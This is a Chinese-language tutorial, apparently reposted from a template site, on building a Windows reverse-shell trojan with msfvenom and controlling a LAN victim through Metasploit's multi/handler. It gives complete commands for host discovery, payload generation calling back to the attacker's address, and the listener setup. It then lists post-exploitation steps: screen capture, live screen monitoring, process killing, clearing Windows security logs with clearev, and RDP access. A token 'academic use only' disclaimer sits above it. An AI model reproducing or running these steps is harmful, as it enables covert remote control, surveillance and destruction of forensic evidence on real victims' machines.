本文仅限学术交流,请勿用他人实践

本文通过kali系统进行内网渗透。主机 ip:172.20.10.14 靶机ip:172.20.10.3(win10)

文章目录

- 前言

- 一 准备工作

- 二 进行渗透

- 1.开启服务:需要开启apache和postgresql服务

- 2.制作木马文件,利用msf进行渗透

- 总结

前言

提示:以下是本篇文章正文内容,下面案例可供参考

一、准备工作

我们要在主机安装kali系统,下载地址:Kali Linux | Penetration Testing and Ethical Hacking Linux Distribution

首先我们要将目标机和本机处于同一网段下,本次渗透是处在同一WiFi下的,我的系统是mac利用paralllel搭建的kali虚拟机。选择网络选择网络连接方式为WiFi。

然后打开终端输入代码查询本机ip

ifconfig

然后利用fping工具进行查询内网存活主机

fping -g 172.20.10.14我们查询到了windows主机也就是本次渗透的靶机,其ip为172.20.10.3.

二、进行渗透

1.开启服务:需要开启apache和postgresql服务

/etc/init.d/apache2 start

/etc/init.d/postgresql start





2.制作木马文件

msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.20.10.14 LPORT=1777 -f exe >name.exe

然后制作好的exe文件就到了paralells里名叫name.exe的文件了。

我这个名字是叫hack.exe的

然后打开终端,输入以下代码

msfconsole

然后输入以下指令

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 主机ip

set LPORT 生成木马程序时候的端口

然后点击run,在靶机上面运行exe文件,测试过后,装有火绒的无法打开,其他的点击信任就可以。

这个是成功与靶机进行连接后的提示,我们就可以开始后渗透了。本文不详细介绍后渗透,只简单介绍几个小功能

输入代码screenshot可以截取当前靶机屏幕显示内容,以jpg形式保存在系统中

输入scrennshare可以对靶机进行实时监控模式

getpid # 获取当前进程的pid

ps # 查看当前活跃进程

kill <pid值> # 杀死进程

clearev清除日志

clearev # 清除windows中的应用程序日志、系统日志、安全日志

rdesktop 127.0.0.1:1111 # 需要输入用户名密码连接

rdesktop -u Administrator -p 123 127.0.0.1:1111 # -u 用户名 -p 密码

run autoroute -h # 查看帮助

run get_local_subnets # 查看目标内网网段地址文章来源:https://www.toymoban.com/news/detail-400072.html

总结

以上就是今天要讲的内容,这是对内网进行渗透,下次将会讲述利用内网穿透msf进行远程控制,谢谢大家。文章来源地址https://www.toymoban.com/news/detail-400072.html

到了这里,关于利用msf进行内网的木马渗透详细教程的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!